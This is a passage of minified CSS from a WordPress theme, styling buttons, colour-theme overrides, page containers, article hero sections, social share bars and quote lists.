(max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list 